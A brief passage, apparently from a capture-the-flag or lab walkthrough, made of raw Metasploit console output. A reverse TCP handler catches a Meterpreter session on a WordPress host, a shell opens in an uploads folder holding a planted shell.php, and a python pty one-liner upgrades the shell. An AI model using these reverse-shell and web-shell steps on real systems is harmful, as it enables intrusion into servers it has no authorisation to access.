 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.196:4444
[*] Sending stage (39927 bytes) to 192.168.1.185
[*] Meterpreter session 1 opened (192.168.1.196:4444 -> 192.168.1.185:33886) at 2024-09-10 18:
meterpreter > shell
Process 2395 created.
Channel 0 created.
ls
1.php
11.php
1451962492.jpeg
1491359204.jpeg
shell.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
www-data@red:/var/www/https/blogblog/wp-content/uploads$ ls
ls